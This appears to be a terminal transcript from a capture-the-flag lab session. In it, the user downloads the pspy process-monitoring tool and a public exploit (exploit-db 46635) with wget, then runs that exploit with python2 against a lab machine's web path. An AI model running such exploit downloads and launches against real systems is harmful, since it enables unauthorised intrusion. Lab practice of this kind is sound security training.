 bolro@HelloWorld: ~/Downloads/ctfs
-rw-rw-r--  1 bolro bolro   488411 Sep 23 19:28 Writeup.pdf
-rw-rw-r--  1 bolro bolro     1063 Sep 23 18:28 xss.js
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.0.0/pspy32
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ wget https://www.exploit-db.com/download/46635
--2025-09-25 12:39:04--  https://www.exploit-db.com/download/46635
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... con
nected.
HTTP request sent, awaiting response... 200 OK
Length: 6456 (6.3K) [application/txt]
Saving to: ‘46635.3’
46635.3             100%[===================>]   6.30K  --.-KB/s    in 0s
2025-09-25 12:39:05 (86.8 MB/s) - ‘46635.3’ saved [6456/6456]
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ python2 46635 -u http://10.10.10.138/writeup